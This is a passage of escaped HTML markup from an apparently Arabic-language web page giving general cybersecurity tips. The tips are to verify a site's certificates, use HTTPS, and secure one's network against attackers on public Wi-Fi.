Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eآمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتحقق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eشهادات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالخاصة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبموقعك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوتأكد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعنوان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E URL \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيبدأ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E HTTPS \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبدلاً\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E HTTP.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-right: 36.75pt; text-align: right; text-indent: -18.75pt;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eتأكد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eشبكتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eآمنة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالشبكات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقضية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوثيقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالصلة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبالجرائم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإلكترونية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيفترس\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعظم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالشبكات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالعامة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eويسجلون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالعملاء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eدون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالكشف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New 